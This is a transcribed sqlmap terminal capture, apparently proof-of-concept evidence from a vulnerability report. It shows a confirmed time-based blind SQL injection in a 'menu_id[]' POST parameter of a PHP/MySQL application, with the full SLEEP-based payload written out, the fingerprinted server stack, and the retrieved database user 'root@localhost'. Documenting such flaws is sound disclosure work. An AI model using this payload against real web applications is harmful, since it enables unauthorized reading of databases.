 1. bash
[16:19:53] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: menu_order[1]=1&menu_order[2]=2&menu_order[3]=3&menu_order[4]=4&menu_id[]=6' AND SLEEP(5)
AND 'zyPN'='zyPN&menu_order[6]=6
---
[16:20:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.37, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[16:20:45] [INFO] fetching current user
[16:20:45] [INFO] retrieved:
[16:20:45] [WARNING] it is very important to not stress the network connection during usage of time-bas
ed payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:21:37] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user:    'root@localhost'